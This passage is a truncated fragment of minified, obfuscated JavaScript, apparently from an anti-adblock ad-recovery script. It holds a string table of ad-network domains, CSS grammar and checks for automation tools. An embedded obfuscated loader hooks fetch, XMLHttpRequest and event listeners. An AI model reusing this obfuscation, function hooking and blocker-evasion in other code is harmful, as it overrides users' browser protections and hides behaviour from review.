8|jis83|jis90|jis04|simplified|traditional]','__replaced','throwError','gpt_','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','source','rex','Element_innerHTML','brave','next','document.documentElement\x20is\x20undefined','repeat|stretch|round','window','substring','adUnitPath','HTMLTableColElement','Terminate\x20-\x20empty\x20profile','size','floor','_last','units','container','https://ad-delivery.net/px.gif?ch=1','side_ad','<symbol>+','anyclip.com','childNodes','<geometry-box>#','Window_fetch','auto|<animateable-feature>#','apply','<\x27flex-shrink\x27>','title\x20(english\x20only)','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','fetch:\x20','mezzomedia','AtrulePrelude','Element_getAttribute','modifier','[class^=\x22div-gpt-ad\x22]','performance_gpt_ad_rendered','tagName','bnh6bg==','4014ZeoNvh','isElementDisplayNoneImportant','googletagservices.com','https://consent.programme-tv.net','rch','command','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','https://tlx.3lift.com/header/auction','psts','PseudoClassSelector','go.affec.tv','__webdriver_unwrapped','is_admiral_active','HTMLScriptElement_attributionSrc','none|<shadow>#','abgroup','as_console','Request','checkAtruleName','ayads.co','[<counter-name>\x20<integer>?]+|none','odd','w\x20=\x20window.parent;','script-src-elem','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','consentmanager.net','analytics','Identifier','adfit','Window','endsWith','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','spawn','casalemedia.com','Document_querySelector','/ivt/detect','<\x27inset-block-start\x27>','tokenEnd','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','defineSlot','onmozfullscreenchange','smadex.com','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','referrer','HTMLVideoElement_src','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','auto|<length>|<percentage>','amazon-adsystem.com','blocked_script_cache','gw.geoedge.be','min(\x20<calc-sum>#\x20)','/npm-monitoring','getElementById','getElementsByClassName','generatedLine','selectorsToForceProtect','Please\x20enter\x20the\x20password','innerHTML','MSG_SYN_URG','as-revalidator','succeedscene.com','img_','replaceSync','title','Identifier\x20is\x20expected','before','<single-animation>#','em5iZw==','gpt-andbeyond','//#\x20sourceURL=mediation.js','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','none|text|all|-moz-none','Event_stopPropagation','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','[INVENTORY]\x20found\x20visible\x20','match.rundsp.com','Terminate\x20-\x20profile\x20not\x20found','Element_ariaLabel','toPrimitive','Invalid\x20protect\x20url\x20prefix:\x20','intersectionRect','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','first','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','getAtrulePrelude','HTMLMetaElement_httpEquiv','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','crios','__selenium_evaluate','protectCss','data','endpoint','transferSize','api.receptivity.io','<box>|margin-box','IVT\x20detection\x20failed','#as_domain','sp.','js-tag.zemanta.com','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','privacy-center.org','getEntriesByType','Mismatch','directives','<length>|<percentage>','prependData','<declaration>','cssWideKeywords','cmVzZXJ2ZWQxSW5wdXQ=','iterations','microad.jp','firstCharOffset','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Unknown\x20node\x20type:\x20','memory','no-limit|<integer>','airtory.com','Brackets','gpt-ima-adshield','Terminate\x20-\x20memory\x20limit\x20threshold','compareByOriginalPositionsNoSource','<length>{1,4}','consentframework.com','reserved1','Script','DisallowEmpty','[auto|reverse]||<angle>',']\x20by\x20[','css','perspective(\x20[<length\x20[0,∞]>|none]\x20)','last_processed_rules_count','fastclick.net','lookupTypeNonSC','leaderboard','silent','recoverAds','navigator.permissions\x20is\x20undefined','https://s.teag.ad-shield.io/2/857374/analytics.js','adlib','splice','<family-name>','openx.net','value','`\x20should\x20contain\x20a\x20prelude','none|forwards|backwards|both','anymind','cnlwYQ==','Number\x20sign\x20is\x20expected','data:text/html,','eval(atob(\x27','setTimeout','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','HTMLAnchorElement_hostname','as_window_id','<\x27block-size\x27>','timeZone','https://securepubads.g.doubleclick.net/tag/js/gpt.js','__webdriver_script_fn','ZWhvcg==','getType','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','charCode','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','/gampad/ads','width|height|block|inline|self-block|self-inline','idRegex','translateY(\x20<length-percentage>\x20)','<\x27border-top-width\x27>','<masking-mode>#','isVisible','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','[object\x20Date]','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','last_bfa_at','ping','adthrive-','cmpStr','<ns-prefix>?\x20<ident-token>','<time>#','Bad\x20syntax\x20reference:\x20','root','ZmthZA==','getLastListNode','stack','https://fb.css-load.com','read-','min','<keyframe-block>+','XMLHttpRequest_responseXML','linear|<cubic-bezier-timing-function>|<step-timing-function>','getSetCookie','cmVzZXJ2ZWQy','none|<url>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','(function(){','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27inset\x27>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','randomUUID','functionBind','doubleverify.com','cancelAnimationFrame','Intl','<number-percentage>{1,4}\x20fill?','\x20not\x20an\x20object','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','.set','serverbid.com','<\x27inset-block\x27>','load','eof','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','sdk','declarationList','adsappier.com','infinite|<number>','CefSharp','\x22googMsgType\x22','domAutomation','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','undertone.com','backgroundImage','clickiocdn.com','DONE','[id^=\x22dfp-ad-\x22]','cdn-exchange.toastoven.net','botKind','windowSize','extra','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<\x27top\x27>{1,2}','<number>','freeze','focus','https://consent.northantstelegraph.co.uk','<length>\x20<length>?','<color-stop-length>|<color-stop-angle>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','normal|auto|<position>','N/A','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','generated','sunderlandecho.com','atrule','Node_textContent','kargo-','connectid.analytics.yahoo.com','about:','stpd.cloud','selenium-evaluate','style','decodeId','Selector','keepalive','dable','Apple','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','auto|<svg-length>','matchRef','Type\x20of\x20node\x20should\x20be\x20an\x20Object','onetrust-','flux.jp','Window_open','inherit','inventories','__fpjs_d_m','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','Failed\x20to\x20load\x20profile:\x20','MSG_ACK','__driver_evaluate','styleSheets','external','yandex.com','attributionSrc','df-srv.de','Expect\x20an\x20apostrophe','bhg.com','simpli.fi','FeatureFunction','matchStack','port','sussexexpress.co.uk','adngin-','XMLHttpRequest','textAd','getTime','XMLHttpRequest_status','option\x20encode\x20is\x20invalid','fetchParams','tcString','combinator','is_brave','flip-block||flip-inline||flip-start','static-cdn.spot.im','auto|loose|normal|strict|anywhere','auto|thin|none','HEAD','gpt-funke','else','getSlotElementId','walkContext','https://consent.sussexexpress.co.uk','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','getAttributeNames','-webkit-calc(','blocking_ads','Value','distinctiveProps','INTERSTITIAL','trackad.cz','errorTrace\x20signal\x20unexpected\x20behaviour','walk','prev','lookupNonWSType','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','360yield.com','merequartz.com','explicit','_ignoreInvalidMapping','Semicolon\x20or\x20block\x20is\x20expected','Google','nextState','adingo','<head','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<namespace-prefix>?\x20[<string>|<url>]','/bq/','gpt-rubicon','AS-ENCODED-VAL','tokenIndex','Hyphen\x20minus','<html><head><script\x20src=\x22','<!DOCTYPE\x20html>','toArray','<media-query-list>','isElementVisibilityHidden','process','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','single|multiple','rlcdn.com','ad-placeholder','none|path(\x20<string>\x20)','ident-token','HTMLAnchorElement_hash','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','HTMLElement','<\x27max-block-size\x27>','c3ZtbQ==','setHTMLUnsafe','<\x27margin-block-end\x27>','__fxdriver_unwrapped','includeHosts','checkAtruleDescriptorName','HTML','div','/report','isVisibleElement','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','getDetections','CDC','ACK_VISIBLE','cmVzZXJ2ZWQx','r2b2.cz','<\x27max-width\x27>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','<html><head></head><body></body></html>','adUnits','<percentage>','sign(\x20<calc-sum>\x20)','normal|text|emoji|unicode','pubstack','file','ChromeDriverw','supplierId','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','northernirelandworld.com','horizontal|vertical|inline-axis|block-axis|inherit','https://imasdk.googleapis.com','__lastWatirPrompt','api.reurl.co.kr','jizsl_','max-age','https://prebid.trustedstack.com/rtb/trustedstack','1521512aKJxgE','[data-ad-name]','aweber.com','getNode','`\x20structure\x20definition','https://qa.html-load.com','adtrafficquality.google','onmousedown','handlers','[<predefined-rgb-params>|<xyz-params>]','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','string','scanWord','host','bmxvYw==','https://consent.cesoirtv.com','<\x27max-inline-size\x27>','c.appier.net','socdm.com','window.parent.parent.confiant.services().onASTAdLoad','SyntaxMatchError','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','nullable','version','isVisibleIframe','__driver_unwrapped','MozAppearance','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','ad_unit_path','Unknown\x20property','issue','createDescriptor','pmdstatic.net','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','skewX(\x20[<angle>|<zero>]\x20)','hasFocus','Integer\x20is\x20expected','adContainer','{-token','protect','anymind360.com','option\x20domain\x20is\x20invalid','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','as-check-script-blocked-ready','cloudfront.net','<custom-ident>|<string>','Block','return','parseRulePrelude','cmVzZXJ2ZWQySW5wdXQ=','Bad\x20syntax','versions','_file','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','defineProperty','webDriver','Zm1qeA==','CDO','aditude','setItem','getAttribute','asadcdn.com','structure','ids','encodedBodySize','CSSStyleDeclaration','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','onload','auto|text|none|contain|all','auto|none|text|all','readSequence','[<layer-name>#|<layer-name>?]','advertiserId','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','type','visible','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','INVENTORY_FRAME','entries','https://ad.yieldlab.net/yp','removeChild','<integer>|<length>','urlParse','do69ll745l27z.cloudfront.net','stopPropagation','rotateX(\x20[<angle>|<zero>]\x20)','eatIdent','webkitPersistentStorage','<position>#','7242ifOHmu','Too\x20many\x20question\x20marks',',\x20height:\x20','as_debug','listenerId','break-walk','-->','Unknown\x20type:\x20','Condition','\x20used\x20broken\x20syntax\x20definition\x20','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<mask-reference>#','<media-not>|<media-and>|<media-or>|<media-in-parens>','shift','configIndex','osano.com','collapse|separate','none|<position-area>','gcprivacy.com','kargo.com','<\x27margin-block\x27>','navigator.plugins\x20is\x20undefined','aWQ=','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','dsp-service.adtarget.biz','isArray','cs.lkqd.net','rubiconproject.com','item\x20doesn\x27t\x20belong\x20to\x20list','LayerList','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','initMain','<unknown>','reset','as_version','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','nightmare','boolean','yieldmo.com','writeln','neoera-cdn.relevant-digital.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','preload','<line-style>{1,4}','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','classList','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','Hex\x20or\x20identifier\x20is\x20expected','expression','clamp(\x20<calc-sum>#{3}\x20)','decorator','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<line-width>','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','properties','trident','Element_querySelector','removeItem','upright|rotate-left|rotate-right','reduceRight','svi','localhost|dable\x5c.io','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','HTMLSourceElement_srcset','\x20requestBids.before\x20hook:\x20','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','leave','replaceChild','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','__sa_','SYN','as_key','URL','snigel','\x20is\x20blocked.','nextSibling','argument\x20val\x20is\x20invalid','terms','botd','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','cssTargetRegex','every','shouldRecover\x20evaluation\x20error:','<\x27height\x27>','googletagmanager.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','nearest|up|down|to-zero','data-','svb','a.teads.tv','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','none|<filter-function-list>|<-ms-filter-function-list>','gpt-','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','setInterval','window.top.confiant.services().onASTAdLoad','direction','script_block_check','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','eventSampleRatio','[<compound-selector>?\x20<pseudo-compound-selector>*]!','Invalid\x20protect\x20url:\x20','<\x27align-self\x27>|anchor-center','layer(\x20<layer-name>\x20)','groups','requestAnimationFrame','<number>|<percentage>|none','https://html-load.com','<div','travle.earth','.end',')-token','invalid\x20protect-id\x20length:\x20','encode','kueezrtb.com','isInIframe','none|auto|<percentage>','CDC-token','numeric-only|allow-keywords','pageview','nextCharCode','cqmax','Number\x20sign\x20is\x20not\x20allowed','CSSStyleDeclaration_setProperty','auto|none|enabled|disabled','botd\x20timeout','navigator.permissions.query\x20is\x20not\x20a\x20function','flat|preserve-3d','left','normal|bold|<number\x20[1,1000]>','protectUrlContext','all','preventDefault','springserve.com','none|[<number>|<percentage>]{1,3}','__hooked_preframe','api.ootoo.co.kr','_sourcesContents','additionalAdsBait','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[<box>|border|padding|content]#','mediarithmics.com','__webdriver_script_func','10krptrw','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','https://07c225f3.online','for','adv-space','split','Document_cookie','HTMLSourceElement_src','skip-node','https://aax.amazon-adsystem.com/e/dtb/bid','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','iab-flexad','firefox_etp_enabled','Wrong\x20value\x20`','[data-ad-slot]','Boolean','enc_prev_ius','call','<string>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','contentWindow','<declaration-value>','balance','blockIVT','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','as_test','reference','geniee-prebid','<grid-line>\x20[/\x20<grid-line>]{0,3}','navigator','permutive.com','pagead/js/dv3.js','ads-twitter.com','[normal|small-caps]','includes','addProperty_','<complex-selector>#','bliink.io','Element_id','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','adkernel.com','adfarm1.adition.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','mustIncludeStrings','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','nonzero|evenodd','messageId','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','XMLHttpRequest_responseURL','https://consent.halifaxcourier.co.uk','aXJycg==','<number-zero-one>','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','Terminate\x20-\x20not\x20apply','ep2.adtrafficquality.google','getAtrule','<color>\x20<color-stop-length>?','stickyads','<\x27left\x27>','inventory_id','cWJ1dw==','debug','.get','.umogames.com','Counter','adsense','toString','/filter-fingerprint','conative.network','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','localeCompare','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<\x27top\x27>{1,4}','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','economy|exact','Expect\x20a\x20number','13104heDzwd','hue-rotate(\x20<angle>\x20)','osano_','abc','alert','adsbygoogle','HTMLElement_title','cdn.nidan.d2c.ne.jp','allowPrebid','https://cmp.autobild.de','none|in-flow|all','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','[id*=\x22','anonymised.io','/negotiate/script-set-value','_grecaptcha_ready','consents','script_version','ClassSelector','dogdrip.net','DOMParser','initial|inherit|unset|revert|revert-layer','null','adChoice','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','turn','HTMLVideoElement_poster','appendChild','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<absolute-size>|<relative-size>|<length-percentage>','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','prompt','getRandomValues','nexx360.io','none|<filter-function-list>','samesite','data-src','trimLeft','[id^=\x22google_dfp_\x22]','freestar','_validateMapping','MatchOnce','cp.edl.co.kr','consumeUntilBalanceEnd','skin_wrapper','[diagonal-fractions|stacked-fractions]','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(